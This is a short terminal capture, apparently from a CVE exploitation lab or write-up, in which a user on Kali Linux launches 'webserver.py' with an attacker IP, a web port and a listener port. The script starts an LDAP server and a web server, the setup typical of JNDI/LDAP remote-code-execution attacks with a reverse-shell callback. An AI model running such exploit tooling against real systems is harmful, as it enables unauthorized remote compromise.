 ┌──(kali㉿kali)-[~/Cyber/Projets/CVE/WebServer]
└─$ python webserver.py --userip 192.168.1.127 --webport 8000 --lport 9001
[+] Setting up LDAP server
[+] Starting Webserver on port 8000 http://0.0.0.0:8000